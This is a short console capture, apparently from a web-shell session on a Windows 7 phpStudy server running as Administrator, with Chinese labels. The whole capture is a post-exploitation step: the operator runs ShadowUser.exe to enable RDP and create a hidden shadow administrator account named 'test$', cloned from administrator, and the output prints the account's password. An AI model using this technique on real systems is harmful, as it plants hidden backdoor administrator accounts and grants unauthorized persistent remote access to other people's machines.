 192.168.8.150
192.168.8.150
(*) 基础信息
当前路径: C:/phpStudy/PHPTutorial/WWW/public
磁盘列表: C:D:
系统信息: Windows NT WIN7 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\PHPTutorial\WWW\public> cd C:/phpStudy/PHPTutorial/WWW/public/
C:\phpStudy\PHPTutorial\WWW\public> ShadowUser.exe test administrator
[*] RDP is disabled, enabling it ...
[+] RDP Port: 3389
[*] ShadowUser Created Successfully
[+] CloneUser: administrator
[+] Username: test$
[+] Password: CNzS7Osurg
C:\phpStudy\PHPTutorial\WWW\public>